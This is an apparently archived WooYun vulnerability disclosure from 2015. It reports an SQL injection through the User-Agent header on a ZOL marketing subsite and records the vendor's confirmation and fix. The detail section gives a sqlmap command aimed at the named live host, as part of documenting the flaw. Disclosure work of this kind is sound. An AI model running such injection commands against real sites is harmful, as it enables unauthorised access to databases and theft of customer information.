漏洞概要

关注数(24)

关注此漏洞

漏洞标题:





中关村在线某分站Http消息头SQL注入

>

漏洞详情

披露状态:

2015-06-28: 细节已通知厂商并且等待厂商处理中

2015-06-29: 厂商已经确认,细节仅向厂商公开

2015-06-29: 厂商已经修复漏洞并主动公开,细节向公众公开

简要描述:

详细说明:

中关村中关村ZOL恒星系统,在线新营销平台,可泄露大量客户信息,影响不小

问题ip:http://e.zol.com.cn/

>python sqlmap.py -u "http://e.zol.com.cn/Default/Check/" --level 3 -p "user-agent"

漏洞证明:

![S{R5@WGV5KKK]`~BUVO59]Q.png](https://img.wooyun.laolisafe.com/upload/201506/28164544febb43023772b1fc6ffa67111bc31a48.png)

![)QT4ZPEY0O$~N$BXK$%Y]O2.png](https://img.wooyun.laolisafe.com/upload/201506/281646058376eccefb0730a6383d3cfc1a5288ab.png)

点到为止

修复方案:

版权声明:转载请注明来源 凌零0@乌云

>

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:10

确认时间:2015-06-29 09:38

厂商回复:

漏洞已经确认,感谢“凌零0”对我们的关注~~

最新状态:

2015-06-29:漏洞已修复

![S{R5@WGV5KKK]`~BUVO59]Q.png](https://img.wooyun.laolisafe.com/upload/201506/28164544febb43023772b1fc6ffa67111bc31a48.png)

![)QT4ZPEY0O$~N$BXK$%Y]O2.png](https://img.wooyun.laolisafe.com/upload/201506/281646058376eccefb0730a6383d3cfc1a5288ab.png)